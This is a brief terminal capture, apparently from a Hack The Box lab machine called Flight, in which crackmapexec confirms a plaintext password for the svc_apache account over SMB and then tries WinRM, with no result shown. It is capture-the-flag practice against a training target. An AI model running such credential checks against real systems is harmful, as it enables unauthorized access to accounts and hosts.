 10.10.14.8
10.10.11.187-Flight 25% 01:23 PM
❯ crackmapexec smb 10.10.11.187 -u 'svc_apache' -p 'S@Ss!K@*t13'
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
❯ crackmapexec winrm 10.10.11.187 -u 'svc_apache' -p 'S@Ss!K@*t13'
~/Desktop/Hack-The-Box/Maquinas/Hard/Flight ✔ 7s